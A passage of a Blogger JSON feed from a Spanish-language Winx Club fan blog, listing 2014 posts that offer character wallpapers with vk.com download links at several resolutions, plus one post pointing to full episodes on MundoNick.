magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339875818?hash=207360cd92f726f356\u0026amp;dl=074e4095a91a615249\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339875865?hash=a55eb071f66a7571fa\u0026amp;dl=5c689714ea418fb0ea\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7611224450202813744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7611224450202813744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-flora-harmonix.html","title":"Fondo de pantalla Flora Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeh-oCbMja3jEhhKvMhd4H1hRi42Y5rARymXBH-ph-UnNOurPMM0BHGYMtcJAh3iEAPLkPN8IgAmNKY0S_RtQYuvBUDHMnTwotKPk9t_fo6lZLCasgVQ9A2qp-CaQ8EE9-dGtahCCLEPQ\/s72-c\/1024x768_FLORA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8549180422309379700"},"published":{"$t":"2014-11-08T17:00:00.000+01:00"},"updated":{"$t":"2014-11-08T17:00:07.711+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpccnalyhAbjQ9C7MwFArndXDsDTH7cbvbtwiWJnEcIaWqnUsVfH0jpC1WoilcO-fDDVc6ekyNeCv9dMb76b9I3K6v4dPcL6BjuNmen0AgXc9NP2dfeqtv6HW869NbZKrAjIXcvSnS7cI\/s1600\/1024x768BLOOM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpccnalyhAbjQ9C7MwFArndXDsDTH7cbvbtwiWJnEcIaWqnUsVfH0jpC1WoilcO-fDDVc6ekyNeCv9dMb76b9I3K6v4dPcL6BjuNmen0AgXc9NP2dfeqtv6HW869NbZKrAjIXcvSnS7cI\/s1600\/1024x768BLOOM.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_339505255?hash=cc9fe27419235122c6\u0026amp;dl=a464f15ae8f3988556\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339505296?hash=a2ddfab6478cf73b3c\u0026amp;dl=18de52ead300533f02\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339505350?hash=223419f948f8f326e7\u0026amp;dl=d4ff6bbc4043bb2f34\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8549180422309379700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8549180422309379700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-bloom-harmonix.html","title":"Fondo de pantalla Bloom Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpccnalyhAbjQ9C7MwFArndXDsDTH7cbvbtwiWJnEcIaWqnUsVfH0jpC1WoilcO-fDDVc6ekyNeCv9dMb76b9I3K6v4dPcL6BjuNmen0AgXc9NP2dfeqtv6HW869NbZKrAjIXcvSnS7cI\/s72-c\/1024x768BLOOM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2418109175263703961"},"published":{"$t":"2014-11-06T17:00:00.000+01:00"},"updated":{"$t":"2014-11-06T17:00:07.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm479focKGasdhG_3Q9wH0JyYeorriq_1_Z8AWKXqWOerCC0HpmU25V1l_5d5MfrlyKfJ4PelA0oxVvA1r_caTPCLtQ9BPUGH3UK9kjzv-64H-QWmerqnVUtmhVrYkdf7mu-6PqUr0UOE\/s1600\/1024x768_STELLA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm479focKGasdhG_3Q9wH0JyYeorriq_1_Z8AWKXqWOerCC0HpmU25V1l_5d5MfrlyKfJ4PelA0oxVvA1r_caTPCLtQ9BPUGH3UK9kjzv-64H-QWmerqnVUtmhVrYkdf7mu-6PqUr0UOE\/s1600\/1024x768_STELLA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_339160266?hash=90b6cdd81c12a0d6ad\u0026amp;dl=aaa0b8f5e8408e12a4\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1024x768\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339160303?hash=3970ddd2ed880edc55\u0026amp;dl=cca059b4bf7abe9298\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1280x1024\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_339160346?hash=fa50d2c287724c6c23\u0026amp;dl=2b8187344d8fd53c7e\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1920x1200\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2418109175263703961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2418109175263703961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-stella-harmonix.html","title":"Fondo de pantalla Stella Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm479focKGasdhG_3Q9wH0JyYeorriq_1_Z8AWKXqWOerCC0HpmU25V1l_5d5MfrlyKfJ4PelA0oxVvA1r_caTPCLtQ9BPUGH3UK9kjzv-64H-QWmerqnVUtmhVrYkdf7mu-6PqUr0UOE\/s72-c\/1024x768_STELLA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1787574339513525294"},"published":{"$t":"2014-11-02T17:02:00.002+01:00"},"updated":{"$t":"2014-11-02T17:03:02.716+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcB99mvBbSSc8dWJ_LkOylaaywF2JMd2ffPlHuIkYuErYKn4lLesR3bIBv00EV-yA6d_X58KxOyh0pBOQVTtLbSrr7IKrPrxmpY4XbRwmYb5AklTDHHf3p6CTQEFKjulqDe6caA65JELg\/s1600\/1024x768_MUSA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcB99mvBbSSc8dWJ_LkOylaaywF2JMd2ffPlHuIkYuErYKn4lLesR3bIBv00EV-yA6d_X58KxOyh0pBOQVTtLbSrr7IKrPrxmpY4XbRwmYb5AklTDHHf3p6CTQEFKjulqDe6caA65JELg\/s1600\/1024x768_MUSA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_338161508?hash=41d7e7135289ef8d93\u0026amp;dl=34fda2f7fccbf7670f\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1024x768\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_338161531?hash=2732df85e6deb61bb2\u0026amp;dl=9a94db413d68e79144\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1280x1024\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_338161567?hash=ffdf309f64115f210f\u0026amp;dl=2573d345d72110c932\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003E1920x1200\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1787574339513525294"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1787574339513525294"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-musa-harmonix.html","title":"Fondo de pantalla Musa Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcB99mvBbSSc8dWJ_LkOylaaywF2JMd2ffPlHuIkYuErYKn4lLesR3bIBv00EV-yA6d_X58KxOyh0pBOQVTtLbSrr7IKrPrxmpY4XbRwmYb5AklTDHHf3p6CTQEFKjulqDe6caA65JELg\/s72-c\/1024x768_MUSA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2768254666377128347"},"published":{"$t":"2014-11-01T17:00:00.000+01:00"},"updated":{"$t":"2014-11-01T17:00:20.232+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Layla Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CE4Ur34XjXUabJVsJw1-2T9_kNOr8sV2kwAzz5sAPzmMgCJB5xHNfpE4K7ZHNVkTyGysYD5NkZ5Pw1bW1oZEcxZ6TcdPJwDUHaPCNin3R522OlJXujgkx2os5-5NGDu1kK5JC0xWAFg\/s1600\/1024x768_AISHA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CE4Ur34XjXUabJVsJw1-2T9_kNOr8sV2kwAzz5sAPzmMgCJB5xHNfpE4K7ZHNVkTyGysYD5NkZ5Pw1bW1oZEcxZ6TcdPJwDUHaPCNin3R522OlJXujgkx2os5-5NGDu1kK5JC0xWAFg\/s1600\/1024x768_AISHA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_337921353?hash=9aef1b9244fd4b8e16\u0026amp;dl=30156884d5b9023d66\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Cspan style=\"color: magenta;\"\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_337921365?hash=62ede2670c28a432df\u0026amp;dl=47b99abdf39d9fc43b\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_337921395?hash=5f41b7db909da218b8\u0026amp;dl=e00111dd6a3599d698\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2768254666377128347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2768254666377128347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/11\/fondo-de-pantalla-layla-harmonix.html","title":"Fondo de pantalla Layla Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CE4Ur34XjXUabJVsJw1-2T9_kNOr8sV2kwAzz5sAPzmMgCJB5xHNfpE4K7ZHNVkTyGysYD5NkZ5Pw1bW1oZEcxZ6TcdPJwDUHaPCNin3R522OlJXujgkx2os5-5NGDu1kK5JC0xWAFg\/s72-c\/1024x768_AISHA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2170341035126126671"},"published":{"$t":"2014-10-27T18:30:00.000+01:00"},"updated":{"$t":"2014-10-27T18:30:01.296+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Episodios completos Winx Club 5º temporada en MundoNick!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFQbO40eX7YL-OpTwUL2TN9jfWUy0uWN-umxXWBPuPhTUi54UnpiPArEgTNgm2jGOZTS_G3UIhon3odvEy-80Oso8nvkrgeQvrD7hOTQWakb-kTFhNvtIFdL0EgdOyJuMEQ4LDsDfKWY\/s1600\/immagine_corpo_1_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFQbO40eX7YL-OpTwUL2TN9jfWUy0uWN-umxXWBPuPhTUi54UnpiPArEgTNgm2jGOZTS_G3UIhon3odvEy-80Oso8nvkrgeQvrD7hOTQWakb-kTFhNvtIFdL0EgdOyJuMEQ4LDsDfKWY\/s1600\/immagine_corpo_1_2.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMundoNick Latinoamerica esta subiendo los episodios de la 5º temporada completos!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSi te falta alguno por ver o quieres volver a verlos, haz clic \u003Ca href=\"http:\/\/mx.mundonick.com\/programas\/winx-club\/videos\/tv1emm\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003EAQUI\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\"¡Increíble, episodios online gratis!\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsX4K2mc2HP1cCu4GqRX-tdaySS2x3EgQKeF55J1mU3yUEJFKJ0Ihwj9fwrQ7VNwuoP8hFLTlVF3bQjbNE6hJGizCjndYFv6K-7Jdl1cx3ZmUGj56xxLWwVfvBkoV8SxIF7VQ7zpvA3nM\/s1600\/blog-rabbids-halloween.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsX4K2mc2HP1cCu4GqRX-tdaySS2x3EgQKeF55J1mU3yUEJFKJ0Ihwj9fwrQ7VNwuoP8hFLTlVF3bQjbNE6hJGizCjndYFv6K-7Jdl1cx3ZmUGj56xxLWwVfvBkoV8SxIF7VQ7zpvA3nM\/s1600\/blog-rabbids-halloween.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2170341035126126671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2170341035126126671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/episodios-completos-winx-club-5.html","title":"¡Episodios completos Winx Club 5º temporada en MundoNick!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFQbO40eX7YL-OpTwUL2TN9jfWUy0uWN-umxXWBPuPhTUi54UnpiPArEgTNgm2jGOZTS_G3UIhon3odvEy-80Oso8nvkrgeQvrD7hOTQWakb-kTFhNvtIFdL0EgdOyJuMEQ4LDsDfKWY\/s72-c\/immagine_corpo_1_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6739036339521334394"},"published":{"$t":"2014-10-23T17:00:00.000+02:00"},"updated":{"$t":"2014-10-23T17:00:03.714+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s1600\/1024X768FLORA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s1600\/1024X768FLORA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696706?hash=845cc8576a9a2f6a38\u0026amp;dl=6c1c33aa6276b5142d\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696756?hash=24ae3af715d6a438be\u0026amp;dl=47350f3e9b3194291a\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696814?hash=38d17d6c321cb63bbe\u0026amp;dl=50f0095beb58f21cc8\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6739036339521334394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6739036339521334394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-flora-sirenix-2d.html","title":"Fondo de pantalla Flora Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s72-c\/1024X768FLORA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8732202461050085737"},"published":{"$t":"2014-08-20T18:00:00.000+02:00"},"updated":{"$t":"2014-08-20T18:00:04.450+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 